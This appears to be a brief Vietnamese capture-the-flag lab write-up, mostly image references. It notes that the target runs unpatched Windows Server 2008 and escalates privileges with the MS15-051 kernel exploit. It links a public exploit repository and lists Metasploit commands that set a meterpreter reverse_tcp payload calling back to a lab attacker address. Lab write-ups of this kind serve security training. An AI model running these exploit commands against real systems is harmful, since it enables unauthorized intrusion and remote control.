

**Web Enumeration**

Giao diện trang web

















Vì mục tiêu cài đặt Windows Server 2008, rất dễ khai thác. Không có service packs hoặc hotfixes được cài đặt. Nghiên cứu một số khai thác Windows kernel nhưng cái đáng tin cậy nhất là MS15-051.

Exploit: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051

Khai thác này có sẵn trong Metasploit:

use exploit/windows/local/ms15_051_client_copy_image

set payload windows/x64/meterpreter/reverse_tcp

set lhost 10.10.14.7

set session 1

set target 1

run

